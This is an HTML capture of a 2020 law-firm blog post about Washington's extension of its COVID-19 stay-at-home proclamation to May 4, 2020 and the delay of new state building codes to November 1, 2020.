

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stoel.com/insights/publications/covid-19-alert-governor-jay-inslee-extends-stay
body_size: 9500
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<base href='//www.stoel.com/' />
<meta property='og:url' content='https://www.stoel.com/insights/publications/covid-19-alert-governor-jay-inslee-extends-stay' />
<meta property='og:title' content='COVID-19 Update: Governor Jay Inslee Extends Stay at Home, Stay Healthy Proclamation Through May 4, 2020 and Delays Implementation of New State Building Code' />
<meta property='og:image' content='https://www.stoel.com/assets/images-t1765394725/92.jpeg' />
<meta property='twitter:card' content='summary' />
<meta property='twitter:image' content='https://www.stoel.com/assets/images-t1765394725/92.jpeg' />

<title>COVID-19 Update: Governor Jay Inslee Extends Stay at Home, Stay Healthy Proclamation Through May 4, | Stoel Rives LLP</title>
<meta name='viewport' content='width=device-width, initial-scale=1' id='metaViewport' /> 
<link rel='shortcut icon' href='favicon.ico' />
<meta name="google-site-verification" content="gULUaz3xZnLmvWoGqg9D7EWzlDMQzqvsYUrz8ZYVEyk" />

				<link rel="preload" href="sp_class/assets-t1765394725/fonts/montserrat/montserrat-regular-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1765394725/fonts/montserrat/montserrat-bold-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1765394725/fonts/montserrat/montserrat-light-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1765394725/fonts/montserrat/montserrat-medium-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1765394725/fonts/montserrat/montserrat-extralight-webfont.woff" as="font" type="font/woff" crossorigin />
				<link rel="preload" href="sp_class/assets-t1765394725/fonts/montserrat/montserrat-lightitalic-webfont.woff" as="font" type="font/woff" crossorigin />
				
<link rel='preload' href='css-t1765394725/item-detail-minified.css' as='style' type='text/css' />
<link rel='canonical' href='https://www.stoel.com/insights/publications/covid-19-alert-governor-jay-inslee-extends-stay' />
<link href='css-t1765394725/item-detail-minified.css' media='all' rel='stylesheet' type='text/css' />

<!-- OneTrust Cookies Consent Notice start for stoel.com -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="65e902ee-7523-4a8e-8790-f667559d8218" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for stoel.com -->

<script>!function(r){var i=document.createElement("img");i.setAttribute("src","//stoel.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8G621JLHQH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8G621JLHQH');
</script>

</head>
<body id='insights-publications-covid-19-alert-governor-jay-inslee-extends-stay' class='insights insights-publications insights-publications-item'>



			<!--UDMCOMMENT-->
			<header id='header'>
				
				<div id='logo' itemscope itemtype='https://schema.org/Organization'><a href='./'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Stoel-Rives-LLPInlineSVG'
					x='0px' y='0px' width='341px' height='70px' viewBox='0 0 341 70' style='enable-background:new 0 0 341 70;'
					role='img' aria-labelledby='Stoel-Rives-LLPInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Stoel-Rives-LLPInlineSVGTitle'>Stoel Rives LLP</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_2" d="M89.2,24c-0.6,0.5-1,1.1-1.2,1.8c-0.2,0.7-0.3,1.4-0.3,2.1c0,0.8,0.4,1.5,0.9,2c0.7,0.7,1.6,1.2,2.5,1.5
	c1.2,0.5,2.3,0.8,3.5,1.1c1.3,0.3,2.7,0.7,4,1s2.7,0.7,4,1.2c1.2,0.4,2.4,1,3.5,1.7c2.2,1.2,3.5,3.5,3.4,6c0.1,2.7-1.1,5.3-3.4,6.9
	c-2.2,1.6-5.4,2.4-9.3,2.4c-4.5,0-7.9-0.9-10.3-2.8c-2.2-1.8-3.5-4.4-3.6-7.2h3.8c0.1,2.1,1.3,4.1,3.2,5c2.1,1.1,4.5,1.6,6.9,1.5
	c6,0,9-1.9,9-5.7c0-1.2-0.6-2.4-1.6-3.1c-1.3-0.8-2.6-1.4-4.1-1.8c-1.6-0.5-3.4-0.9-5.3-1.4c-1.8-0.4-3.6-0.9-5.3-1.6
	c-1.5-0.6-2.9-1.5-4.1-2.6c-1.1-1.2-1.7-2.8-1.6-4.4c-0.1-2.5,1-4.9,3-6.4c2-1.6,5-2.5,9.1-2.5c4.1,0,7.2,0.9,9.4,2.8
	c2,1.5,3.2,3.9,3.2,6.3h-3.7c-0.3-2.6-2-4.4-5.1-5.3c-1.3-0.4-2.7-0.5-4.1-0.5c-1.4,0-2.8,0.2-4.1,0.6C90.8,22.9,90,23.3,89.2,24z"
	/>
<path id="Path_3" d="M127.2,49.4c-1.7,1.2-3.7,1.9-5.8,1.9c-3.7,0-6.5-2.2-6.5-7.2V29.4h-3.7v-3h3.7v-6.7h3.7v6.7h8.1v3h-8.1v14
	c0,3.1,1.2,4.4,3.4,4.4c1.4-0.1,2.8-0.5,4.1-1.3L127.2,49.4z"/>
<path id="Path_4" d="M141,26.5c3.3-0.1,6.5,1.2,8.8,3.6c2.2,2.4,3.3,5.6,3.2,8.9c0.1,3.3-1,6.4-3.2,8.9c-4.9,4.8-12.8,4.8-17.6,0
	c-2.2-2.4-3.3-5.6-3.2-8.9c-0.1-3.3,1-6.4,3.2-8.9C134.5,27.7,137.7,26.4,141,26.5z M141,48.2c2.4,0.1,4.7-0.9,6.2-2.7
	c1.5-1.8,2.3-4.1,2.2-6.5c0.1-2.4-0.7-4.7-2.2-6.5c-3.2-3.4-8.5-3.6-11.9-0.5c-0.2,0.1-0.3,0.3-0.5,0.5c-1.5,1.8-2.3,4.1-2.2,6.5
	c-0.1,2.4,0.7,4.7,2.2,6.5C136.4,47.3,138.7,48.3,141,48.2L141,48.2z"/>
<path id="Path_5" d="M167.7,48.2c2.9,0.2,5.7-1.4,7-4.1h4c-0.8,2.1-2.2,4-4,5.3c-2.1,1.4-4.5,2.1-7,2c-3.4,0.1-6.6-1.2-8.9-3.6
	c-2.2-2.4-3.4-5.6-3.3-8.9c-0.1-3.3,1-6.4,3.2-8.9c4.9-4.8,12.8-4.8,17.6,0c2.2,2.4,3.3,5.6,3.2,8.9v1.5h-20.3
	c0.2,2.1,1.1,4.1,2.7,5.5C163.4,47.5,165.5,48.3,167.7,48.2z M167.4,29.8c-2.1-0.1-4.1,0.7-5.6,2.1c-1.4,1.4-2.4,3.2-2.6,5.2h16.5
	c-0.2-2-1.2-3.8-2.6-5.2C171.5,30.5,169.5,29.7,167.4,29.8L167.4,29.8z"/>
<path id="Path_6" d="M187.5,51.1h-3.6V17.2h3.6V51.1z"/>
<path id="Path_7" d="M207.6,51.1h-3.6V19h15.4c2.9-0.1,5.7,0.8,7.8,2.7c2,1.9,3.1,4.6,3,7.3c0,4-1.7,6.7-5,8.2
	c-0.9,0.4-1.8,0.7-2.8,0.9l8.4,12.9h-4.3l-7.8-12.3h-11.1V51.1z M207.6,35.4h11.1c3.4,0,5.8-1.1,7.1-3.2c0.5-0.9,0.8-2,0.7-3.1
	c0.1-1.8-0.7-3.6-2.1-4.8c-1.6-1.2-3.5-1.9-5.5-1.8h-11.3V35.4z"/>
<path id="Path_8" d="M238.1,18.1v4.7h-3.9v-4.7H238.1z M234.3,26.9h3.6v24.2h-3.6V26.9z"/>
<path id="Path_9" d="M264.6,26.9l-9.4,24.2h-4.3l-9.5-24.2h4l7.7,20.3l7.6-20.3H264.6z"/>
<path id="Path_10" d="M276.5,48.2c2.9,0.2,5.7-1.4,7-4.1h4c-0.8,2.1-2.2,4-4,5.3c-2.1,1.4-4.5,2.1-7,2c-3.4,0.1-6.6-1.2-8.9-3.6
	c-2.2-2.4-3.4-5.6-3.3-8.9c-0.1-3.3,1-6.4,3.2-8.9c4.9-4.8,12.8-4.8,17.6,0c2.2,2.4,3.3,5.6,3.2,8.9v1.5H268
	c0.2,2.1,1.1,4.1,2.7,5.5C272.2,47.5,274.3,48.3,276.5,48.2z M276.2,29.8c-2.1-0.1-4.1,0.7-5.6,2.1c-1.4,1.4-2.4,3.2-2.6,5.2h16.5
	c-0.2-2-1.2-3.8-2.6-5.2C280.3,30.5,278.3,29.7,276.2,29.8L276.2,29.8z"/>
<path id="Path_11" d="M307,33.4c-0.3-2.5-2.3-3.8-6.1-3.8c-3.7,0-5.6,1.2-5.6,3.5c0,0.9,0.4,1.7,1.2,2.2c0.9,0.6,1.9,1,3,1.2
	c1.2,0.3,2.5,0.6,3.9,0.9c1.3,0.3,2.6,0.6,3.9,1.2c1.1,0.5,2.2,1.2,3,2.1c0.8,1,1.3,2.3,1.2,3.6c0.1,2.1-0.9,4.2-2.7,5.4
	c-2.2,1.3-4.7,2-7.2,1.9c-2.8,0.1-5.5-0.7-7.7-2.4c-1.7-1.4-2.7-3.4-2.8-5.6h3.8c0.2,2.2,1.7,4,3.8,4.5c0.8,0.3,1.6,0.4,2.5,0.4
	c0.8,0,1.5,0,2.3-0.1c0.7-0.1,1.4-0.3,2.1-0.5c1.4-0.4,2.4-1.7,2.3-3.1c0-0.9-0.4-1.8-1.2-2.3c-0.9-0.6-1.9-1-3-1.3
	c-1.2-0.3-2.5-0.6-3.9-0.9c-1.3-0.3-2.6-0.6-3.9-1.1c-1.1-0.4-2.1-1.1-3-2c-0.8-1-1.3-2.2-1.2-3.5c-0.1-2,0.8-3.9,2.4-5.1
	c1.6-1.2,4-1.8,7.1-1.8c2.5-0.1,5,0.6,7,2.1c1.4,1.2,2.3,2.9,2.5,4.7L307,33.4z"/>
<path id="Path_12" d="M318.9,40.9V50h5.6v1.1h-6.7V40.9H318.9z"/>
<path id="Path_13" d="M326.5,40.9V50h5.6v1.1h-6.7V40.9H326.5z"/>
<path id="Path_14" d="M334.1,51.1h-1.2V40.9h4.6c0.9,0,1.9,0.3,2.6,0.9c1.3,1.3,1.3,3.4,0,4.8c-0.7,0.6-1.6,0.9-2.6,0.9h-3.4
	L334.1,51.1z M334.1,42v4.4h3.4c0.7,0,1.3-0.2,1.8-0.6c0.8-0.9,0.8-2.3,0-3.2c-0.5-0.4-1.2-0.6-1.8-0.6L334.1,42z"/>
<path id="Path_1" d="M24.8,22.7l1,0.1l0.9,0.1l-0.9-0.1C25.6,22.7,25.3,22.7,24.8,22.7 M68.2,41.8c4-18.6-7.8-37-26.4-41
	s-37,7.8-41,26.4s7.8,37,26.4,41c0.6,0.1,1.1,0.2,1.7,0.3c2.6-1.3,6.7-4.2,6.7-9.3c0-6.9-7.6-9.7-12.4-11.6C18.9,46,7.3,41.2,6.3,35
	c-1.2-7.3,6.1-13.6,18.4-12.3c0,0-11.7,2.5-12,9.9c-0.1,4.6,7.1,7.4,9,8.1c5.9,2,5.3,1.7,16.3,5.6c5.6,2,11.7,7.1,10.9,14
	c-0.3,2.2-0.9,4.4-1.9,6.4c8.2-3.2,14.9-9.5,18.6-17.5c-3.1-2.3-6.5-4.1-10.2-5.4c-5.6-2-12.9-3.6-22.9-5.3
	c-2.4-0.4-13.3-2.6-13.3-6.9c0-4.7,9.6-4.8,9.6-8.7c0-4.7-23.6-6.4-23.6-6.4c24.7-0.5,30.8,3.4,30.8,6.7c0,3.1-5.1,4.6-6,5.1
	c-2.4,1.3-3.7,1.6-3.7,2.9c0,1.3,3.1,2,5.1,2.3s12.4,1.9,16.9,2.4C55.4,36.7,62,38.8,68.2,41.8"/>


				</svg>
				</a></div>
				<a class='contentJump' id='jumpContent' href='#mainContent'>Main Content</a>
				<a class='contentJump' id='jumpMenu' href='#mainNav' title='Menu'>Main Menu</a>
				<a id='searchJump' aria-label='Search' title='Search' href='#siteSearch'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='SearchInlineSVG'
					x='0px' y='0px' width='31px' height='31px' viewBox='0 0 31 31' style='enable-background:new 0 0 31 31;'
					role='img' aria-labelledby='SearchInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='SearchInlineSVGTitle'>Search</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_528" d="M30.8,29.6l-9.3-9.3c4.5-5.1,4-12.8-1.1-17.2S7.7-0.9,3.2,4.2s-4,12.8,1.1,17.2c4.6,4.1,11.5,4.1,16.1,0
	l9.3,9.3L30.8,29.6z M12.4,22.9c-5.9,0-10.6-4.8-10.6-10.6S6.5,1.7,12.4,1.7S23,6.5,23,12.3S18.3,22.9,12.4,22.9
	C12.4,22.9,12.4,22.9,12.4,22.9z"/>


				</svg>
				</a>
				<button id='navToggle' class='mobileNav mobileNavSpring' type='button'
					title='Menu' aria-label='Menu' aria-controls='mainNav'>
					<span class='mobileNavBox'>
						<span></span>
						<span></span>
						<span></span>
					</span>
					<span class='mobileNavLabel'>Menu</span>
				</button>
				<nav id='mainNav' aria-label='Main'>
					<div class='swoosh'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='InlineSVG'
					x='0px' y='0px' width='2076px' height='1093px' viewBox='0 0 2076 1093' style='enable-background:new 0 0 2076 1093;'
					role='img' aria-labelledby='InlineSVGTitle'>
							<!--UDMCOMMENT--><title id='InlineSVGTitle'> </title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_553" d="M871.3,573.9c-68.1-7.3-172-31.3-172-75.7c0-43.7,43.3-54.9,123.7-98.4c30.9-16.6,201.4-66.5,201.4-171.9
	C1024.3,117.9,822-14.2,0.8,1.2L0,2.4c99,7.8,782.1,67.4,782.1,214.4c0,133.1-324.3,135.8-324.3,293.9
	c0,145.9,365.6,220,447.5,233.4c337.1,55,583.4,109,770.4,177.5c115.7,41.7,224.8,99.5,324.9,170.8c34.6-79.1,59.7-162.1,74.8-247.1
	C1875,750.3,1661.3,686,1441.6,654.6C1289,637.8,939.4,581.2,871.3,573.9z"/>


				</svg>
				</div>
					<ul><li id='navButton-people'><a href='people'>People</a></li><li id='navButton-capabilities'><a href='capabilities'>Capabilities</a><ul><li class='subNavHeader'><a href='capabilities'>Capabilities</a></li><li ><a href='capabilities'>Practices &amp; Industries</a></li><li ><a href='capabilities/spotlights'>Spotlights</a></li></ul></li><li id='navButton-insights' class='current'><a aria-current='true' href='insights'>Insights</a><ul><li class='subNavHeader'><a href='insights'>Insights</a></li><li ><a href='insights'>Trending</a></li><li ><a href='insights/news'>News &amp; Publications</a></li><li ><a href='insights/pressreleases'>Press Releases</a></li><li ><a href='insights/events'>Events</a></li><li ><a href='insights/multimedia'>Multimedia</a></li><li ><a href='insights/reports'>Special Reports</a></li><li ><a href='insights/blogs'>Blogs</a></li><li ><a href='https://comms.stoel.com/5/341/landing-pages/subscribe.asp'>Sign Up</a></li></ul></li></ul><ul><li id='navButton-about'><a href='about/about-stoel-rives'>About Stoel</a><ul><li class='subNavHeader'><a href='about/about-stoel-rives'>About Stoel</a></li><li ><a href='about/about-stoel-rives'>About Stoel Rives</a></li><li ><a href='about/national-recognition-success'>National Recognition &amp; Success</a></li><li ><a href='about/firm-leadership'>Firm Leadership</a></li><li ><a href='about/pro-bono'>Pro Bono</a></li><li ><a href='about/community-sustainability'>Community &amp; Sustainability</a></li><li ><a href='contact'>Locations</a></li></ul></li><li id='navButton-inclusion'><a href='inclusion/inclusion'>Inclusion</a><ul><li class='subNavHeader'><a href='inclusion/inclusion'>Inclusion</a></li><li ><a href='inclusion/inclusion'>Inclusion</a></li><li ><a href='inclusion/affinity-group'>Affinity Groups</a></li></ul></li><li id='navButton-careers'><a href='careers/careers'>Careers</a><ul><li class='subNavHeader'><a href='careers/careers'>Careers</a></li><li ><a href='careers/careers'>Careers</a></li><li ><a href='careers/current-opportunities'>Current Opportunities</a></li><li ><a href='careers/why-stoel-rives'>Find Your 'Why' with Us</a></li><li ><a href='careers/attorneys'>Attorneys</a></li><li ><a href='careers/law-students'>Law Students</a></li><li ><a href='careers/business-professionals'>Business Professionals</a></li></ul></li><li id='navButton-contact'><a href='contact'>Contact</a><ul><li class='subNavHeader'><a href='contact'>Contact</a></li><li ><a href='contact'>Offices</a></li><li ><a href='contact/inquiries'>Inquiries</a></li></ul></li></ul>
				</nav>
				
			</header>
			
			
				<div id='banner'>
					<div id='pageTools'>
<ol id='breadCrumb'>
				<li><a href='./'>Home</a></li><li> > <a href='insights'>Insights</a></li><li class='here' aria-current='location'>
			</ol>

				<!--UDMCOMMENT-->
				<a id='pdfLink' href='printpilot-publication-covid-19-alert-governor-jay-inslee-extends-stay.pdf?1765394725' title='Print PDF' target='_blank'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='PDFInlineSVG'
					x='0px' y='0px' width='64px' height='85px' viewBox='0 0 64 85' style='enable-background:new 0 0 64 85;'
					role='img' aria-labelledby='PDFInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='PDFInlineSVGTitle'>PDF</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path d="M62.8,18.1L45.2,0.5C44.9,0.2,44.4,0,44,0H1.8C0.8,0,0,0.8,0,1.8v80.9c0,1,0.8,1.8,1.8,1.8h59.8c1,0,1.8-0.8,1.8-1.8V19.3
	C63.3,18.9,63.1,18.4,62.8,18.1z M45.7,6l11.6,11.6H45.7V6z M3.5,80.9V3.5h38.7v15.8c0,1,0.8,1.8,1.8,1.8h15.8v59.8H3.5z"/>
<path d="M49.3,50.5c-1.2-0.4-2.5-0.5-3.8-0.5c-0.8,0-1.7,0.1-2.6,0.2c-1,0.1-1.9,0.3-2.8,0.4c-0.1,0-0.2,0-0.3,0.1
	c-1-0.9-1.9-1.9-2.7-2.9c-1.7-2-3.2-4.2-4.5-6.4c-0.3-0.5-0.6-1-0.9-1.5c0.3-0.6,0.6-1.3,0.8-2c0.3-0.9,0.6-1.7,0.9-2.5
	c0.5-1.4,0.7-2.8,0.6-4.2c-0.4-4.2-2.7-6.8-5.9-6.5c-3.2,0.3-5,3.3-4.7,7.5c0.2,1.3,0.6,2.5,1.1,3.7c0.3,0.7,0.8,1.5,1.2,2.3
	c0.5,0.8,1,1.6,1.5,2.4c0.1,0.1,0.1,0.2,0.2,0.3c-0.1,0.3-0.3,0.7-0.4,1c-1,2.5-1.9,5-2.9,7.3c-0.2,0.5-0.4,1-0.6,1.4
	c-0.8,1.9-1.5,3.6-2.1,5c-0.1,0-0.2,0-0.3,0.1v0c-0.8,0.1-1.6,0.3-2.5,0.5c-0.9,0.2-1.8,0.5-2.6,0.7c-1.4,0.4-2.7,1.1-3.8,1.9
	c-3.2,2.7-4.1,6.1-2,8.6c2.1,2.5,5.6,2.2,8.8-0.5c1-0.9,1.8-1.9,2.4-3.1c0.4-0.7,0.8-1.5,1.2-2.3c0.3-0.6,0.5-1.2,0.7-1.8l0.5-1
	c3.6-1.2,7.4-2.2,11.2-3.1c1.3-0.3,2.5-0.6,3.6-0.8c0.5,0.5,1,1.1,1.5,1.6c0.7,0.7,1.3,1.3,2,1.8c1.1,1,2.3,1.7,3.6,2.3
	c4,1.4,7.3,0.3,8.4-2.7S53.3,51.9,49.3,50.5z M18.5,62L18.5,62c-0.4,0.8-0.9,1.5-1.6,2.1c-1.9,1.6-3.2,1.7-3.8,0.9
	c-0.6-0.8-0.3-2.1,1.6-3.6c0.8-0.6,1.7-1,2.7-1.3c0.7-0.2,2.5-0.7,2.5-0.7S18.9,61.4,18.5,62z M28.4,28.1c1-0.1,1.8,0.9,2.1,3.3
	c0,1-0.1,2-0.5,2.9c-0.2,0.7-0.8,2.4-0.8,2.4l0,0c0,0-1.1-1.9-1.4-2.6l0,0c-0.4-0.8-0.7-1.6-0.8-2.5C26.8,29.4,27.5,28.2,28.4,28.1z
	 M34.4,52.2c-2.8,0.7-5.7,1.4-8.5,2.2c0.3-0.8,0.7-1.6,1.1-2.6c0.2-0.5,0.4-1,0.6-1.5c0.8-2,1.7-4.2,2.5-6.4c1.3,2.1,2.8,4.1,4.3,6
	c0.5,0.6,1,1.2,1.6,1.8C35.5,51.9,34.9,52.1,34.4,52.2z M50.9,56.7c-0.3,0.9-1.6,1.3-3.9,0.5c-0.9-0.4-1.7-0.9-2.5-1.6
	c-0.6-0.5-1.9-1.7-1.9-1.7s2.2-0.2,2.9-0.2c0.9-0.1,1.8,0,2.6,0.3C50.5,54.6,51.2,55.7,50.9,56.7z"/>


				</svg>
				</a>
				<!--/UDMCOMMENT-->
				<div id='areaShare' class='itemShareButton'>
				<div class='socialshare_toolbox'>
					<a class='socialshare_button' title='Share' role='button'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='ShareInlineSVG'
					x='0px' y='0px' width='64px' height='65px' viewBox='0 0 64 65' style='enable-background:new 0 0 64 65;'
					role='img' aria-labelledby='ShareInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='ShareInlineSVGTitle'>Share</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_103" d="M15.9,42l-0.7-6.3c-0.5-6.6,1.6-13.2,5.8-18.3c4.3-4.8,10.6-7.4,18.8-7.7L40,0l23.3,17L40,34.4V24.2
	c-0.3,0-0.7,0-1.1,0c-13.4,0-18.6,7.5-20.4,12L15.9,42z M43.2,6.3l-0.1,6.6h-1.6c-8,0-14.1,2.3-18,6.6c-2.4,2.7-3.9,6-4.6,9.6
	c6.2-7.3,15.6-8.2,19.9-8.2c1,0,2,0,3,0.2l1.4,0.2v6.6L57.8,17L43.2,6.3z"/>
<path id="Path_104" d="M54.6,64.4H0V46.8h3.2v14.4h48.1V46.8h3.2L54.6,64.4z"/>


				</svg>
				</a>
				</div>
			</div></div>
					<div id='bannerImage'><picture >
						<source srcset='assets/images-t1765394725/961.webp' type='image/webp'>
						<img src='assets/images-t1765394725/961.jpeg' alt='' />
					</picture></div>
					<div id='bannerContent'><div class='aligner'><div id='bannerTitle'>News &amp; Publications</div></div></div>
					
				</div>
				
			<div id='content'>
			<!--/UDMCOMMENT-->
				
				<main id='mainContent'>
					
					<div class='rowContent'><h1 id='contentPageTitle'>COVID-19 Update: Governor Jay Inslee Extends Stay at Home, Stay Healthy Proclamation Through May 4, 2020 and Delays Implementation of New State Building Code</h1><div class='iteminfo'><div class='section'>Blog Post</div><div class='itemdate'><time datetime='2020-04-03'>04.03.2020</time></div></div><div id='itemContent'><p>On March 23, 2020, Governor Jay Inslee issued the Stay Home, Stay Healthy Proclamation (20‑25) in response to the COVID-19 pandemic. Originally, the Proclamation was to be in effect through April 8, 2020. Despite Washington&rsquo;s aggressive efforts to flatten the curve, on April 2, 2020, Governor Inslee announced his decision to extend the Proclamation through May 4, 2020. Therefore, non-essential businesses will not be allowed to operate until May 5, 2020.</p>
<p>During a press conference, Governor Inslee expressed that the health and welfare of citizens is the first step to recovering the economy. While there is some bipartisan agreement among lawmakers on his decision, key interest groups are lobbying the Governor to broaden his definition of essential businesses to include, for instance, residential construction, which is currently at a standstill, subject to certain exceptions discussed in his Memorandum dated March 25, 2020. However, for now, it appears that Governor Inslee&rsquo;s extension will keep the same restrictive guidelines and exceptions in place.</p>
<p>In addition, Governor Inslee issued <a target="_blank" rel="noopener noreferrer" href="assets/htmldocuments/uploads/files/article%20pdfs/20-40-covid-19-building-code-implementation-date-%28tmp%29.pdf">Proclamation 20-40</a>, which delays the implementation of new state building codes from July 1 to November 1, 2020. The Proclamation explained that the Washington State Building Code Council (&ldquo;SBCC&rdquo;) requires additional time to conduct outreach, training, and otherwise prepare for implementation of the scheduled code amendments. The COVID-19 pandemic has significantly constrained SBCC&rsquo;s ability to prepare for the code changes. In addition, this Proclamation was targeted at addressing developers&rsquo; need for predictability as permit-related meetings are delayed due to public health risks.</p></div><div id='item_bio' class='itemSection'><h2 class='expandableHeading'>Related Professionals</h2><div class='bioList'>
<ul class='results_list'>
<li><div class='photo'><a href='people/colm-nelson'><picture >
						<source srcset='assets/images-t1765394725/977_directory.webp' type='image/webp'>
						<img alt='Photo of Colm P. Nelson' src='assets/images-t1765394725/977_directory.jpeg' />
					</picture></a></div><div class='info'><div class='title'><a href='people/colm-nelson'>Colm P. <span class="gn"> Nelson </span></a></div><div class='position'><span data-order='10'>Partner</span></div><div class='contact'></div></div></li>
</ul>
</div>
</div><div id='item_areaindustry' class='itemSection'><h2 class='expandableHeading'>Related Practices &amp Industries</h2><h4>Practices</h4>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='capabilities/practices/construction-and-design'>Construction &amp; Design</a></li>
</ul>
</div>

			</div>
			<div class='officeSection xrefSection'>
				<h2 class='expandableHeading'>Media Contact</h2><div><p><strong>Jamie Moss (newsPRos)</strong> <br />Media Relations <br />w. 201.493.1027 c. 201.788.0142<br /><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#106;&#97;&#109;&#105;&#101;&#64;&#110;&#101;&#119;&#115;&#112;&#114;&#111;&#115;&#46;&#99;&#111;&#109;">Email</a></p>
<p><strong>Bree Metherall</strong><br />Chief Marketing and Business Development Director<br />503.294.9435<br /><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#98;&#114;&#101;&#101;&#46;&#109;&#101;&#116;&#104;&#101;&#114;&#97;&#108;&#108;&#64;&#115;&#116;&#111;&#101;&#108;&#46;&#99;&#111;&#109;">Email</a></p></div>
			</div>
			</div>
				</main>
				
			<!--UDMCOMMENT-->
			</div>
			
			<a class='contentJump' id='jumpPage' href='#header'>Jump to Page</a>
			
			<form id='siteSearch' tabindex='-1' action='search' method='get'>
				<div>
					<input type='text' aria-label='Search Keyword' placeholder='Search' name='searchtext2' id='searchtext2' />
					<input name='do_site_search' value='1' type='hidden' />
					<button type='submit'><img src='i-t1765394725/icon-search.svgz' width='31' height='31' alt='Search' role='img' /></button>
				</div>
			</form>
			<div id='footerSubscribe'>
								
								<a href='https://comms.stoel.com/5/341/landing-pages/subscribe.asp'>
								Stay Informed <svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='ArrowInlineSVG'
					x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' style='enable-background:new 0 0 30 30;'
					role='img' aria-labelledby='ArrowInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='ArrowInlineSVGTitle'>Arrow</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<style type="text/css">
	.st0{fill:#C16C29;}
</style>
